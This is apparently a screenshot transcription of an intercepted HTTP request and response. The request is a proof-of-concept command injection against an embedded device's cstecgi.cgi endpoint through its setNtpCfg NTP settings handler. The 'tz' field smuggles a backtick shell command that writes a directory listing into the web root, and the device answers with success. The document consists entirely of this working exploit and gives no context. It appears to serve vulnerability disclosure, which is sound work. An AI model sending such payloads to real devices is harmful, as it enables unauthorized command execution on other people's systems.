 Request
Pretty Raw Hex
\n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.210.133:8080
3 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
4 Content-Length: 128
5
6 {
"tz":"UTC+9`ls>/web/cmd1.txt`",
"enable":"1",
"server":
"pool.ntp.org*cn.pool.ntp.org*europe.pool.ntp.org",
"topicurl":"setNtpCfg"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 OK
2 Server: SHTTPD
3 Date: Tue, 10 Jun 2025 07:26:12 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"",
"wtime":"",
"reserv":"reserv"
}